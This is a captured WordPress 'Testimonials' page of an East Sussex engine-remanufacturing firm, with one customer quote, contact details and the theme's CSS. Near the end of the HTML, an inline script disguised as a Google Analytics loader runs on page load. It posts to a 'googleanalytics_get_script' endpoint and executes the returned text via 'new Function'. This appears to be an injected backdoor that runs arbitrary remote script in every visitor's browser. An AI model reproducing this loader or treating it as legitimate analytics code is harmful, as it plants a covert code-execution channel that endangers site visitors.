

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://modusengineservices.co.uk/testimonials/
body_size: 4250
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Testimonials - Modus Engine Services</title>

<!-- This site is optimized with the Yoast SEO plugin v7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://modusengineservices.co.uk/testimonials/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Testimonials - Modus Engine Services" />
<meta property="og:url" content="http://modusengineservices.co.uk/testimonials/" />
<meta property="og:site_name" content="Modus Engine Services" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/modusengineservices.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga'></script>
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js'></script>
<link rel='https://api.w.org/' href='http://modusengineservices.co.uk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://modusengineservices.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://modusengineservices.co.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='http://modusengineservices.co.uk/?p=31' />
<link rel="alternate" type="application/json+oembed" href="http://modusengineservices.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmodusengineservices.co.uk%2Ftestimonials%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://modusengineservices.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmodusengineservices.co.uk%2Ftestimonials%2F&#038;format=xml" />
<!-- All in one Favicon 4.5 --><link rel="shortcut icon" href="http://modusengineservices.co.uk/wp-content/uploads/2013/02/favicon.ico" />

<!-- BEGIN GADWP v5.3.1.1 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-51356150-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->
	<link href="http://modusengineservices.co.uk/wp-content/themes/coded/css/fonts.css" rel="stylesheet">
	<link href="http://modusengineservices.co.uk/wp-content/themes/coded/css/main.css" rel="stylesheet">
	<link rel="stylesheet" type="text/css" media="all" href="http://modusengineservices.co.uk/wp-content/themes/coded/style.css" />
<style>


body {
	background: url('http://modusengineservices.co.uk/wp-content/uploads/2013/01/Modus_background_block.png');
}

.nav ul li a {
  color: #000 !important;
}

.nav ul li a:hover, .nav ul li.active a {
	color: #29ade3 !important;
}

.subnav {
  background: #f0f5f7 !important;
}

.subnav ul li a {
  color: #a5c3d1 !important;
}

.subnav ul li a:hover, .subnav ul li.active a {
  background: #e2ebef url('http://modusengineservices.co.uk/wp-content/themes/coded/img/nav.png') 175px 9px no-repeat !important;
}

h1 {
  font-size: 36px !important;
  line-height: 40px !important;
  color: #29ade3 !important;
}

h2 {
  font-size: 18px !important;
  line-height: 24px !important;
  color: #040707 !important;
}

p {
  font-size: 12px !important;
  line-height: 20px !important;
  color: #252828 !important;
}

.footer-text ul li p,
.footer-text ul li a {
  font-size: 9px !important;
  line-height: 15px !important;
  color: #a5c3d1 !important;
}

.footer-text ul li a:hover {
	color: #000 !important;
}

input, textarea {
  color: #a5c3d1 !important;
}

::-webkit-input-placeholder {
   color: #a5c3d1 !important;
}

:-moz-placeholder { /* Firefox 18- */
   color: #a5c3d1 !important;
}

::-moz-placeholder {  /* Firefox 19+ */
   color: #a5c3d1 !important;
}

:-ms-input-placeholder {  
   color: #a5c3d1 !important;
}

</style>	
</head>
<body>
	
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="sidr">
	<ul id="menu-sub-menu" class="menu"><li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a href="http://modusengineservices.co.uk/remanufactured-engines/">Remanufactured engines</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="http://modusengineservices.co.uk/cylinder-heads/">Cylinder heads</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="http://modusengineservices.co.uk/crankshafts/">Crankshafts</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://modusengineservices.co.uk/cylinder-blocks/">Cylinder blocks</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="http://modusengineservices.co.uk/component-supply/">Component supply</a></li>
</ul>	<div class="sidr-bold">
		<ul id="menu-main-menu" class="menu"><li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-239"><a href="http://modusengineservices.co.uk/">Home</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="http://modusengineservices.co.uk/about-us/">About us</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://modusengineservices.co.uk/how-to-find-us/">How to find us</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="http://modusengineservices.co.uk/delivery/">Delivery</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-31 current_page_item menu-item-37"><a href="http://modusengineservices.co.uk/testimonials/">Testimonials</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://modusengineservices.co.uk/contact/">Contact</a></li>
</ul>	</div>
</div>

<div class="content">

	<div class="header">
		<a class="header-logo" href="#"><img src="http://modusengineservices.co.uk/wp-content/themes/coded/img/logo.jpg" alt="Modus" /></a>
		<div class="header-nav">
<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-239"><a href="http://modusengineservices.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="http://modusengineservices.co.uk/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://modusengineservices.co.uk/how-to-find-us/">How to find us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="http://modusengineservices.co.uk/delivery/">Delivery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-31 current_page_item menu-item-37"><a href="http://modusengineservices.co.uk/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://modusengineservices.co.uk/contact/">Contact</a></li>
</ul>		</div>
		<a class="sidr-button" href="#sidr"><img src="http://modusengineservices.co.uk/wp-content/themes/coded/img/menu.png" alt="Menu" /></a>
	</div>

	

	<div class="hero">
		<div class="item">
			<img src="http://modusengineservices.co.uk/wp-content/uploads/2013/01/Modus_slideshow5.jpg" alt="High performance engine specialist, East Sussex">
			<div class="caption">High performance engine specialist, East Sussex</div>
		</div>

		<div class="item">
			<img src="http://modusengineservices.co.uk/wp-content/uploads/2013/01/Modus_slideshow3.jpg" alt="Free local pick-up and delivery">
			<div class="caption">Free local pick-up and delivery</div>
		</div>

		<div class="item">
			<img src="http://modusengineservices.co.uk/wp-content/uploads/2013/01/Modus_slideshow1.jpg" alt="Quality engineering at its best">
			<div class="caption">Quality engineering at its best</div>
		</div>

		<div class="item">
			<img src="http://modusengineservices.co.uk/wp-content/uploads/2013/01/Modus_slideshow4.jpg" alt="From repair to remanufacture">
			<div class="caption">From repair to remanufacture</div>
		</div>

		<div class="item">
			<img src="http://modusengineservices.co.uk/wp-content/uploads/2013/01/Modus_slideshow2.jpg" alt="Fully equipped machine shop">
			<div class="caption">Fully equipped machine shop</div>
		</div>

	</div>
	<div class="sidebar-left">
		<ul>
						
			<li class="">
				<a href="http://modusengineservices.co.uk/remanufactured-engines/">
					Remanufactured engines				</a>
			</li>

			<li class="">
				<a href="http://modusengineservices.co.uk/cylinder-heads/">
					Cylinder heads				</a>
			</li>

			<li class="">
				<a href="http://modusengineservices.co.uk/crankshafts/">
					Crankshafts				</a>
			</li>

			<li class="">
				<a href="http://modusengineservices.co.uk/cylinder-blocks/">
					Cylinder blocks				</a>
			</li>

			<li class="">
				<a href="http://modusengineservices.co.uk/component-supply/">
					Component supply				</a>
			</li>

						
		</ul>
		<div class="fb-like" style="margin-top: 33px;" data-href="http://modusengineservices.co.uk" data-send="false" data-layout="box_count" data-width="450" data-show-faces="false"></div>
	</div>
	
	<div class="main">
		<h1>
			Testimonials		</h1>
		<p><span style="color: #000000;">We value your feedback &#8211; please email your comments about you dealings with Modus to <a href="mailto: admin@modusengineservices.co.uk">admin@modusengineservices.co.uk</a></span></p>
<p>&nbsp;</p>
<p><strong>&#8220;Thanks for getting me out of trouble ref my carburettors. Extremely pleased with your work and the cost was very reasonable. Will certainly use your services again. Really got me out of a tight scrape.&#8221;</strong></p>
<p><em>Giovanni, Motorcare Kent Ltd.</em></p>
	</div>
	
	<div class="sidebar-right">
		<h2>Tel. 01892 863600</h2>
						
		<img src="http://modusengineservices.co.uk/wp-content/uploads/2013/01/Pistons_198px.jpg" alt="Testimonials">					
	</div>
	


	<div class="footer">
		<div class="footer-text">
			<ul>
				<li><p>Modus Ltd</p></li>
				<li><p>Owlsbury Yard, Hadlow Down Rd, Crowborough TN6 3RG</p></li>
				<li><p>t. 01892 863600</p></li>
				<li><p>f. 01892 863008</p></li>
				<li><p>e. <a href="mailto:info@modusengineservices.com.au">info@modusengineservices.com.au</a></p></li>
				<li><p>Design: <a target="_blank" href="http://www.typeshed.com.au">typeshed.com.au</a></p></li>
				<li><p><a target="_blank" href="http://modusengineservices.co.uk/wp-login.php">Admin</a></p></li>
			</ul>
		</div>
		<div class="footer-social">
			<ul>			
				<li class="">
					<a target="_blank" href="https://www.facebook.com/ModusUK">
						<img src="http://modusengineservices.co.uk/wp-content/uploads/2013/01/facebook.jpg" alt="Facebook">
					</a>
				</li>
				<li class="">
					<a target="_blank" href="http://www.twitter.com">
						<img src="http://modusengineservices.co.uk/wp-content/uploads/2013/01/twitter.jpg" alt="Twitter">
					</a>
				</li>
				<li class="last">
					<a target="_blank" href="mailto:info@modusengineservices.com.au">
						<img src="http://modusengineservices.co.uk/wp-content/uploads/2013/01/email.jpg" alt="Email">
					</a>
				</li>
	
			</ul>
		</div>
	</div>

</div>

<script src="http://modusengineservices.co.uk/wp-content/themes/coded/js/main.js"></script>
<script>
    jQuery(document).ready(function () {
		jQuery.post('http://modusengineservices.co.uk?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var F = new Function ( response );
			return( F() );
		});
    });
</script><script type='text/javascript' src='http://modusengineservices.co.uk/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://modusengineservices.co.uk/wp-content/themes/coded/css/fonts.css
body_size: 126
content:
@font-face {
  font-family: DINWeb;
  src: url("../fonts/DINWeb.eot");
}
@font-face {
  font-family: DINWeb;
  src: url("../fonts/DINWeb.woff") format("woff");
}
@font-face {
	font-family: DINWebBold;
	src: url("../fonts/DINWeb-Bold.eot");
}	
@font-face {
	font-family: DINWebBold;
	src: url("../fonts/DINWeb-Bold.woff") format("woff");
}

--- FILE ---
content_type: text/css
request_url: http://modusengineservices.co.uk/wp-content/themes/coded/css/main.css
body_size: 4409
content:
/* -------------------- imports -------------------- */
.sidr{display:none;position:absolute;position:fixed;top:0;height:100%;z-index:999999;width:260px;overflow-x:none;overflow-y:auto;font-family:"lucida grande",tahoma,verdana,arial,sans-serif;font-size:15px;background:#333;color:#fff;-webkit-box-shadow:inset 0 0 5px 5px #222;-moz-box-shadow:inset 0 0 5px 5px #222;box-shadow:inset 0 0 5px 5px #222}.sidr .sidr-inner{padding:0 0 15px}.sidr .sidr-inner>p{margin-left:15px;margin-right:15px}.sidr.right{left:auto;right:-260px}.sidr.left{left:-260px;right:auto}.sidr h1,.sidr h2,.sidr h3,.sidr h4,.sidr h5,.sidr h6{font-size:11px;font-weight:normal;padding:0 15px;margin:0 0 5px;color:#fff;line-height:24px;background-image:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #4d4d4d), color-stop(100%, #1a1a1a));background-image:-webkit-linear-gradient(#4d4d4d,#1a1a1a);background-image:-moz-linear-gradient(#4d4d4d,#1a1a1a);background-image:-o-linear-gradient(#4d4d4d,#1a1a1a);background-image:linear-gradient(#4d4d4d,#1a1a1a);-webkit-box-shadow:0 5px 5px 3px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 5px 3px rgba(0,0,0,0.2);box-shadow:0 5px 5px 3px rgba(0,0,0,0.2)}.sidr p{font-size:13px;margin:0 0 12px}.sidr p a{color:rgba(255,255,255,0.9)}.sidr>p{margin-left:15px;margin-right:15px}.sidr ul{display:block;margin:0 0 15px;padding:0;border-top:1px solid #1a1a1a;border-bottom:1px solid #4d4d4d}.sidr ul li{display:block;margin:0;line-height:48px;border-top:1px solid #4d4d4d;border-bottom:1px solid #1a1a1a}.sidr ul li:hover,.sidr ul li.active,.sidr ul li.sidr-class-active{border-top:none;line-height:49px}.sidr ul li:hover>a,.sidr ul li:hover>span,.sidr ul li.active>a,.sidr ul li.active>span,.sidr ul li.sidr-class-active>a,.sidr ul li.sidr-class-active>span{-webkit-box-shadow:inset 0 0 15px 3px #222;-moz-box-shadow:inset 0 0 15px 3px #222;box-shadow:inset 0 0 15px 3px #222}.sidr ul li a,.sidr ul li span{padding:0 15px;display:block;text-decoration:none;color:#fff}.sidr ul li ul{border-bottom:none;margin:0}.sidr ul li ul li{line-height:40px;font-size:13px}.sidr ul li ul li:last-child{border-bottom:none}.sidr ul li ul li:hover,.sidr ul li ul li.active,.sidr ul li ul li.sidr-class-active{border-top:none;line-height:41px}.sidr ul li ul li:hover>a,.sidr ul li ul li:hover>span,.sidr ul li ul li.active>a,.sidr ul li ul li.active>span,.sidr ul li ul li.sidr-class-active>a,.sidr ul li ul li.sidr-class-active>span{-webkit-box-shadow:inset 0 0 15px 3px #222;-moz-box-shadow:inset 0 0 15px 3px #222;box-shadow:inset 0 0 15px 3px #222}.sidr ul li ul li a,.sidr ul li ul li span{color:rgba(255,255,255,0.8);padding-left:30px}.sidr form{margin:0 15px}.sidr label{font-size:13px}.sidr input[type="text"],.sidr input[type="password"],.sidr input[type="date"],.sidr input[type="datetime"],.sidr input[type="email"],.sidr input[type="number"],.sidr input[type="search"],.sidr input[type="tel"],.sidr input[type="time"],.sidr input[type="url"],.sidr textarea,.sidr select{width:100%;font-size:13px;padding:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 0 10px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;border:none;background:rgba(0,0,0,0.1);color:rgba(255,255,255,0.6);display:block;clear:both}.sidr input[type=checkbox]{width:auto;display:inline;clear:none}.sidr input[type=button],.sidr input[type=submit]{color:#333;background:#fff}.sidr input[type=button]:hover,.sidr input[type=submit]:hover{background:rgba(255,255,255,0.9)}

/* Slider */
.slick-slider
{
    position: relative;

    display: block;

    -moz-box-sizing: border-box;
         box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
    background: #fff url('./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('./fonts/slick.eot');
    src: url('./fonts/slick.eot?#iefix') format('embedded-opentype'), url('./fonts/slick.woff') format('woff'), url('./fonts/slick.ttf') format('truetype'), url('./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    margin-top: -10px;
    padding: 0;

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -45px;

    display: block;

    width: 100%;
    padding: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/* -------------------- variables -------------------- */
/* -------------------- base -------------------- */
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-weight: inherit;
  font-style: inherit;
  font-family: inherit;
  font-size: 100%;
  vertical-align: baseline;
}
body {
  line-height: 1;
  color: #000;
  background: #fff;
}
ol,
ul {
  list-style: none;
}
table {
  border-collapse: separate;
  border-spacing: 0;
  vertical-align: middle;
}
caption,
th,
td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}
a img {
  border: none;
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
body {
  font-family: 'DINWeb', 'Arial', sans-serif;
}
img {
  max-width: 100%;
  height: auto;
}
a {
  text-decoration: none;
}
a[href^=tel] {
  color: inherit;
  text-decoration: none;
}
input[type=text],
input[type=email],
textarea {
  -webkit-appearance: none;
  -webkit-border-radius: 0;
  border-radius: 0;
}
textarea {
  overflow: auto;
}
select:-moz-focusring {
  color: transparent !important;
  text-shadow: 0 0 0 #fff !important;
}
/* -------------------- wordpress -------------------- */
.alignleft {
  margin: 0 15px 5px 0;
  float: left;
}
.alignright {
  margin: 0 0 5px 15px;
  float: right;
}
.aligncenter {
  margin: 0 auto 5px;
  display: block;
  text-align: center;
}
/* -------------------- layout -------------------- */
.wrapper {
  *zoom: 1;
  width: auto;
  max-width: 954px;
  float: none;
  display: block;
  margin-right: auto;
  margin-left: auto;
  padding-left: 0;
  padding-right: 0;
  position: relative;
}
.wrapper:before,
.wrapper:after {
  content: '';
  display: table;
}
.wrapper:after {
  clear: both;
}
@media only screen and (max-width: 994px) {
  .wrapper {
    padding: 0 20px;
  }
}
/* -------------------- modules -------------------- */
.sidr-button {
  display: none;
}
@media only screen and (max-width: 767px) {
  .sidr-button {
    display: block;
    float: right;
    padding: 10px 10px 8px;
    background: #a5bdc2;
    position: relative;
  }
}
.sidr-button img {
  width: 30px;
  height: 24px;
}
#sidr,
#sidr ul,
#sidr ul li,
#sidr ul li a {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  line-height: 40px;
  font-family: 'DINWeb', 'Arial', sans-serif;
  background: #a5bdc2;
  font-size: 16px;
  margin: 0;
  font-family: 'DINWebBold', 'Arial', sans-serif !important;
}
.sidr-bold a {
  font-family: 'DINWebBold', 'Arial', sans-serif !important;
}
.content {
  margin-top: 12px;
  *zoom: 1;
  width: auto;
  max-width: 954px;
  float: none;
  display: block;
  margin-right: auto;
  margin-left: auto;
  padding-left: 0;
  padding-right: 0;
  padding: 0 36px;
  background: #fff;
  -webkit-box-shadow: 0px 0px 10px rgba(0,0,0,0.3);
  box-shadow: 0px 0px 10px rgba(0,0,0,0.3);
}
.content:before,
.content:after {
  content: '';
  display: table;
}
.content:after {
  clear: both;
}
@media only screen and (max-width: 954px) {
  .content {
    margin-top: 0;
    padding: 0 24px;
  }
}
@media only screen and (max-width: 767px) {
  .content {
    margin-top: 0;
    padding: 0 12px;
  }
}
@media only screen and (max-width: 767px) {
  body {
    padding-top: 76px;
    background: #fff !important;
  }
}
.header {
  padding: 24px 0 13px;
  *zoom: 1;
}
.header:before,
.header:after {
  content: '';
  display: table;
}
.header:after {
  clear: both;
}
@media only screen and (max-width: 767px) {
  .header {
    padding: 0;
    height: 76px;
    position: fixed;
    background: #fff;
    top: 0;
    margin-left: -12px;
    width: 100%;
    z-index: 999;
  }
}
.header .header-logo {
  float: left;
}
@media only screen and (max-width: 767px) {
  .header .header-logo {
    margin: 12px;
  }
}
.header .header-logo img {
  width: 182px;
  height: 48px;
}
@media only screen and (max-width: 480px) {
  .header .header-logo img {
    width: 150px;
    height: auto;
  }
}
.header .header-nav {
  float: right;
  margin: 43px 0 0;
}
@media only screen and (max-width: 767px) {
  .header .header-nav {
    display: none;
  }
}
.header .header-nav ul li {
  float: left;
  margin: 0 0 0 15px;
}
.header .header-nav ul li a {
  font-family: 'DINWebBold', 'Arial', sans-serif;
  font-size: 12px;
  color: #000;
  -webkit-transition: color 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.header .header-nav ul li.current-menu-item > a,
.header .header-nav ul li:hover > a {
  color: #29ade3;
}
@media only screen and (max-width: 767px) {
  .scrolling .header {
    -webkit-box-shadow: 0px 2px 4px rgba(0,0,0,0.2);
    box-shadow: 0px 2px 4px rgba(0,0,0,0.2);
  }
}
.hero {
  margin: 0 0 48px;
  position: relative;
  display: none;
}
@media only screen and (max-width: 954px) {
  .hero {
    margin: 0 0 36px;
  }
}
@media only screen and (max-width: 767px) {
  .hero {
    margin: 0 0 24px;
  }
}
.hero .slick-prev,
.hero .slick-next {
  background: #008000;
  width: 48px;
  height: 48px;
  margin-top: -24px;
  left: -24px;
  background: url("../img/banner-prev.png");
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  -webkit-transition: opacity 0.2s ease-in-out;
  -moz-transition: opacity 0.2s ease-in-out;
  -o-transition: opacity 0.2s ease-in-out;
  -ms-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out;
}
@media only screen and (max-width: 994px) {
  .hero .slick-prev,
  .hero .slick-next {
    display: none !important;
  }
}
.hero .slick-next {
  left: auto;
  right: -24px;
  background: url("../img/banner-next.png");
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}
.hero .slick-prev:before,
.hero .slick-next:before {
  display: none;
}
.hero .slick-prev:hover,
.hero .slick-next:hover {
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
}
.hero .slick-dots {
  bottom: 10px;
}
@media only screen and (max-width: 767px) {
  .hero .slick-dots {
    bottom: 5px;
  }
}
.hero .slick-dots li {
  background: #fff;
  width: 12px;
  height: 12px;
  -webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.5) inset;
  box-shadow: 0px 1px 2px rgba(0,0,0,0.5) inset;
  -webkit-border-radius: 6px;
  border-radius: 6px;
}
@media only screen and (max-width: 767px) {
  .hero .slick-dots li {
    width: 8px;
    height: 8px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
  }
}
.hero .slick-dots li button:before {
  display: none;
}
.hero .slick-dots li.slick-active {
  background: #cddee7;
}
.hero .item {
  position: relative;
}
.hero .item img {
  width: 100%;
  height: auto;
}
.hero .item .caption {
  position: absolute;
  right: 5%;
  top: 50px;
  width: 32%;
  color: #fff;
